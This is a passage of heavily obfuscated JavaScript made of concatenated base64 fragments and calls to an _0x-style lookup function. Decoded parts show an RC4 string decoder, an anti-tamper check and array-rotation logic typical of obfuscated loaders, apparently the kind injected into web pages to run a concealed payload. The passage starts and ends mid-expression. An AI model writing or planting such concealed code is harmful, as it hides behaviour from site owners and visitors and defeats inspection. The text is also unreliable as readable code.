tuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2OSwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweDYwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1EkXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(